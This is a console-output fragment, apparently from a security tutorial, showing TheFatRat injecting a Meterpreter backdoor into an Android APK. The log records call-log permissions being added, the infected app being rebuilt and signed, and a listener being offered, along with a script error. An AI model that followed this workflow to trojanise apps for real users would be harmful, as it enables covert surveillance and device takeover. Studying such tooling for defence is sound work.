 [*] Adding android.permission.SET_WALLPAPER
[*] Adding android.permission.READ_CALL_LOG
[*] Adding android.permission.WRITE_CALL_LOG
[*] Adding android.permission.WAKE_LOCK
[*] Adding android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS
[*] Rebuilding /home/kali/Desktop/TheFatRat/temp/app.apk with meterpreter injection as /home/kali/Desktop/TheFatRat/temp/app_backdoored.apk..
[+] Infected file /home/kali/Desktop/TheFatRat/temp/app_backdoored.apk ready.
I: Using Apktool 2.6.0
I: Checking whether sources has changed...
I: Checking whether sources has changed...
I: Checking whether resources has changed...
I: Building apk file...
I: Copying unknown files/dir...
I: Built apk...
[✔] Done!
[*] Signing your Rat APK
[✔] Done!
./fatrat: line 4402: [: python3: binary operator expected
Your payload has been successfully & signed and it is located at :
python3 /app_backdoored.apk
[*] Removing temporary files
[✔] Done!
Do you want to create a listener for this configuration
to use in msfconsole in future ?
Choose y/n : n
Press [ENTER] key to return to fatrat menu
先知社区